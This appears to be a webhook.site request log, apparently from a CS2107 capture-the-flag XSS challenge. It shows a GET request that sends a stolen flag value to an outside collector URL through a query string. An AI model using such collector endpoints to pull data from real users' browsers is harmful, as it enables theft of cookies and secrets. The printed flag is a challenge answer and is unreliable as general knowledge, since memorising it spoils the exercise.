 Request Details Permalink Raw content Export as
GET https://webhook.site/800d3ef2-b434-4d92-8b15-891044cda389?c=flag%3Dcs2107%7Bn0w_y0u_s33_
m3_x5S%7D
Host 165.232.169.47 whois
Date 03/25/2021 10:37:52 AM (5 minutes ago)
Size 0 bytes
ID b5b5699d-fef5-4702-81e7-edb00d0eb31a
Files
Query strings
c flag=cs2107{n0w_y0u_s33_m3_x5S}